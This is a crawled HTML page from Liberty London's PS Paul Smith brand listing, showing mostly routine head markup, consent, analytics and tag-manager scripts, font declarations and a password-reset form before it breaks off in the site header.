

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/brands/p/ps-paul-smith/
body_size: 56276
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/searchPartial.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/brands/p/ps-paul-smith/"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>PS Paul Smith | Clothing | Liberty</title>

<meta name="description" content="PS is the youthful diffusion line of idiosyncratic British designer Paul Smith. Vivid colours and bold prints rule, splashed across relaxed wardrobe staples."/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        
        
            
                <link rel="alternate" href="https://www.libertylondon.com/uk/brands/p/ps-paul-smith/" hreflang="en-gb" />
            
                <link rel="alternate" href="https://www.libertylondon.com/us/brands/p/ps-paul-smith/" hreflang="en-us" />
            
                <link rel="alternate" href="https://www.libertylondon.com/uk/brands/p/ps-paul-smith/" hreflang="x-default" />
            
        
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/search.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/landingPage.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/categoryLandingPage.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'CATEGORY';
            var contextData = ',P,PS Paul Smith';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"P","item":"https://www.libertylondon.com/uk/brands/p/"},{"@type":"ListItem","position":2,"name":"PS Paul Smith","item":"https://www.libertylondon.com/uk/brands/p/ps-paul-smith/"}]}
    </script>



</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Search-Show" data-querystring="cgid=PS%20Paul%20Smith" data-gtmlistingpage="No Search Result Recommendation">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769736690348/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
